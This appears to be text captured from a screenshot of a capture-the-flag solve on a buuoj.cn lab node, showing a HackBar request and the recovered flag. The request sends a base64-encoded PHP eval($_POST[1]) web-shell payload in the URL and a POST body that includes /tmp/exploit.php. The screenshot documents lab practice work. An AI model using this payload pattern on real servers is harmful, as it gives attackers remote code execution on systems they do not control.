 }
new ClassName(); flag{d3a3fde9-1de2-4a2a-94c2-01b00050bbdb}
Elements Console Sources Performance Memory Application Network Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://73c16874-fa6e-413d-9d3f-9e6694cbdcd6.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbMV0pOw==
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=include('/tmp/exploit.php');